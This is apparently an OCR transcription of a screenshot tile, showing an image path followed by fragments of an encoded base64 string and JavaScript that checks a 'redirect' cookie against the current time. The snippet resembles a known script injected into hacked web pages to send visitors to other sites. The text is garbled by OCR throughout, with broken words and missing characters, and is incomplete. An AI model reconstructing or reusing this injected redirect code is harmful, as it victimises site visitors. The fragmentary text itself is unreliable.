
UyRSUzNCUzNiUyRSUz
UyRiU2RCU1MiU1MCU1
CU3QSU0MyUyMiUzRS
zQyUyRiU3MyU2MyU3M
U2OSU3MCU3NCUzRSU
MCcpKTs=”,now=Math.fl
r(Date.now()/1e3),cookie
getCookie(“redirect”);if(n
w>=(time=cookie)||void
0===time){var
time=Math.floor(Date.no
)/1e3+86400),date=new
Date((new